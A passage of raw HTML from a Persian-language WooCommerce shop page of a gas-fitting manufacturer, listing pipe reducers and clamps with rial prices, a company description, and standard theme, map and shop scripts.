href="https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-3-41-%d8%a7%db%8c%d9%86%da%86-1-%d8%a8%d8%b3%d8%aa%d9%87-300-%d8%b9%d8%af/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  نمایش جزییات</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-6059 status-publish last instock product_cat-436 product_tag-467 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-11-43-%d8%a7%db%8c%d9%86%da%86-1-%d8%a8%d8%b3%d8%aa%d9%87-40-%d8%b9%d8%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg" class="wp-image-5595 avia-img-lazy-loading-5595 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg 300w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-200x133.jpg 200w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-24x16.jpg 24w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-36x24.jpg 36w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-48x32.jpg 48w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">تبدیل درزدار استاندارد ۱۱/۲*۳ اینچ بسته ۴۰ عدد</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;613,833</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=6059" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6059" data-product_sku="" aria-label="افزودن &ldquo;تبدیل درزدار استاندارد 11/2*3 اینچ بسته 40 عدد&rdquo; به سبد" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> افزودن به سبد خرید</a><a class="button show_details_button" href="https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-11-43-%d8%a7%db%8c%d9%86%da%86-1-%d8%a8%d8%b3%d8%aa%d9%87-40-%d8%b9%d8%af/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  نمایش جزییات</a> <span class='button-mini-delimiter'></span></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="woocommerce_products-2" class="widget clearfix woocommerce widget_products"><h3 class="widgettitle">سحرگاز</h3><ul class="product_list_widget"><li>
	
	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-3-4-%d8%a7%db%8c%d9%86%da%86-%da%a9%d9%be%db%8c/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 3/4 اینچ (کپی)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;131,367</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87/%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%d9%85%d9%81%d8%b5%d9%84%db%8c-1-%d8%a7%db%8c%d9%86%d8%ac-%d8%aa%d8%b9%d8%af%d8%a7%d8%af-50-%d8%b9%d8%af%d8%af/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-36x36.jpg" class="wp-image-9596 avia-img-lazy-loading-9596 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2022/07/مهره-ماسوره-1-اینچ.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">مهره ماسوره مفصلی 1 اینج تعداد 50 عدد</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;480,000</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-8-%d8%a7%db%8c%d9%86%da%86/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 8 اینچ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;942,242</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-6-%d8%a7%db%8c%d9%86%da%86/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 6 اینچ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;700,622</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-5-%d8%a7%db%8c%d9%86%da%86/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 5 اینچ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;504,614</bdi></span>
	</li>
<li>
	
	<a href="https://sahargaz.ir/shop/%d8%a8%d8%b3%d8%aa/%da%af%d9%84%d8%a7%d8%a8%db%8c/%d8%a8%d8%b3%d8%aa-%da%af%d9%84%d8%a7%d8%a8%db%8c-4-%d8%a7%db%8c%d9%86%da%86/">
		<img width="36" height="36" src="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg" class="wp-image-9635 avia-img-lazy-loading-9635 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2021/01/4-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2021/01/4-300x300.jpg 300w, https://sahargaz.ir/wp-content/uploads/2021/01/4-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2021/01/4-768x768.jpg 768w, https://sahargaz.ir/wp-content/uploads/2021/01/4-180x180.jpg 180w, https://sahargaz.ir/wp-content/uploads/2021/01/4-705x705.jpg 705w, https://sahargaz.ir/wp-content/uploads/2021/01/4-120x120.jpg 120w, https://sahargaz.ir/wp-content/uploads/2021/01/4-450x450.jpg 450w, https://sahargaz.ir/wp-content/uploads/2021/01/4-200x200.jpg 200w, https://sahargaz.ir/wp-content/uploads/2021/01/4-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2021/01/4.jpg 1000w" sizes="auto, (max-width: 36px) 100vw, 36px" />		<span class="product-title">بست گلابی 4 اینچ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;417,036</bdi></span>
	</li>
</ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">معرفی</h3>			<div class="textwidget">‍ تولید کننده اتصالات جوشی گاز از لوله های مانیسمان و درزدار استاندارد از سایز 1/2 تا 4 اینچ
                                                             دارای نشان استاندارد ملی ایران  
و ایزو 9001:2008              

تولیدات: زانو ، سراه ، تبدیل ، سردنده ، نیپل ، کپ و انواع بست ها                                            

پخش: الکترود ، نوار خطی نیا شیمی و آلتن ، نوار تفلون ، شیرالات گازی و غیرگازی و آتشنشانی ، انواع فلنج ها ، پیچ و رولپلاک ، سرشلنگی ، اتصالات دنده ای سیاه و سفید ، جعبه های آتشنشانی و لوله های مانیسمان ،ای پی آی  ،گازی  وگالوانیزه </div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="categories-8" class="widget clearfix widget_categories"><h3 class="widgettitle">محصولات</h3>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://sahargaz.ir/category/news/">اخبار شرکت</a> (۱۴)
</li>
	<li class="cat-item cat-item-1510"><a href="https://sahargaz.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-%d9%87%d8%a7/">استاندارد ها</a> (۲)
</li>
	<li class="cat-item cat-item-15"><a href="https://sahargaz.ir/category/images/">دانستنی ها</a> (۱۲)
</li>
	<li class="cat-item cat-item-1"><a href="https://sahargaz.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a> (۳)
</li>
	<li class="cat-item cat-item-1462"><a href="https://sahargaz.ir/category/%d9%84%db%8c%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d9%82%db%8c%d9%85%d8%aa/">لیست های قیمت</a> (۱۹)
</li>
	<li class="cat-item cat-item-33"><a href="https://sahargaz.ir/category/personal/">موضوعات کاری</a> (۱)
</li>
			</ul>

			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="block-13" class="widget clearfix widget_block"><p><div class='neshan_map' id='neshan_map_4' style='width: 0px; height: 0px;'></div>
<script type="text/javascript">
    var neshan_4;

    function initNeshanMap4() {
        var layer, source, map, center;

        map = neshan_4 = new ol.Map({
            target: 'neshan_map_4',
            maptype: '',
            key: '',
            view: new ol.View({
                center: ol.proj.fromLonLat([, ]),
                zoom: ,
                minZoom: 5,
                maxZoom: 19,
                extent: [4891969.8103, 2856910.3692, 7051774.4815, 4847942.0820]
            })
        });

        source = new ol.source.Vector();

        layer = new ol.layer.Vector({
            source: source
        });

        center = new ol.Feature();

        center.setStyle(new ol.style.Style({
            image: new ol.style.Icon({
                anchor: [0.5, 1],
                anchorXUnits: 'fraction',
                anchorYUnits: 'fraction',
                crossOrigin: 'anonymous',
                opacity: 1,
                src: 'https://sahargaz.ir/wp-content/plugins/neshan-maps/public/partials/' + '/../../images/marker_red.png'
            })
        }));

        source.addFeature(center);

        center.setGeometry(new ol.geom.Point(map.getView().getCenter()));

        map.addLayer(layer);
    }
</script> </p>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-45-%d8%a7%db%8c%d9%86%da%86-1-%d8%a8%d8%b3%d8%aa%d9%87-20-%d8%b9%d8%af%d8%af/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>تبدیل درزدار استاندارد ۴*۵ اینچ بسته ۲۰ عدد...</span>            <span class='entry-image'><img width="80" height="80" src="https://sahargaz.ir/wp-content/uploads/2020/04/tanda-80x80.jpg" class="wp-image-5595 avia-img-lazy-loading-5595 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2020/04/tanda-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-180x180.jpg 180w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-68-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://sahargaz.ir/wp-content/uploads/2020/04/tanda-80x80.jpg" class="wp-image-5595 avia-img-lazy-loading-5595 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2020/04/tanda-80x80.jpg 80w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-100x100.jpg 100w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-36x36.jpg 36w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-180x180.jpg 180w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>تبدیل درزدار استاندارد ۶*۸ اینچ ۱ عدد</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='برو به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">برو به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="enamad-logo-wrapper none-widget" style="width:125px !important;z-index:999999;height:auto; position:fixed; top:auto; right:auto; left:0;bottom:0;"><a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=116201&Code=Xvf6voNRYVF8xqFocK5u"><img referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=116201&Code=Xvf6voNRYVF8xqFocK5u" alt="" style="cursor:pointer" id="Xvf6voNRYVF8xqFocK5u"></a></div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://sahargaz.ir/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://sahargaz.ir/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://sahargaz.ir/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sahargaz.ir\/shop\/%d8%aa%d8%a8%d8%af%db%8c%d9%84\/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af\/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af\/#product","name":"\u062a\u0628\u062f\u06cc\u0644 \u062f\u0631\u0632\u062f\u0627\u0631 \u0627\u0633\u062a\u0627\u0646\u062f\u0627\u0631\u062f 5*6 \u0627\u06cc\u0646\u0686 1 \u0639\u062f\u062f","url":"https:\/\/sahargaz.ir\/shop\/%d8%aa%d8%a8%d8%af%db%8c%d9%84\/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af\/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af\/","description":"","image":"https:\/\/sahargaz.ir\/wp-content\/uploads\/2020\/04\/tanda.jpg","sku":6072,"offers":[{"@type":"Offer","price":6330476,"priceValidUntil":"2027-12-31","priceSpecification":{"price":6330476,"priceCurrency":"IRR","valueAddedTaxIncluded":"false"},"priceCurrency":"IRR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sahargaz.ir\/shop\/%d8%aa%d8%a8%d8%af%db%8c%d9%84\/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af\/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af\/","seller":{"@type":"Organization","name":"\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u06af\u0627\u0632 \u0633\u062d\u0631\u06af\u0627\u0632","url":"https:\/\/sahargaz.ir"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://sahargaz.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js?features=requestAnimationFrame,Element.prototype.classList,URL" id="neshan-polyfill-check-js"></script>
<script type="text/javascript" src="https://static.neshan.org/api/web/v1/openlayers/v4.6.5.js?ver=1.1.3" id="neshan-web-sdk-js"></script>
<script type="text/javascript" id="neshan-web-sdk-js-after">
/* <![CDATA[ */
initNeshanMap4();
//# sourceURL=neshan-web-sdk-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6072","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://sahargaz.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"no","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6072"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sahargaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
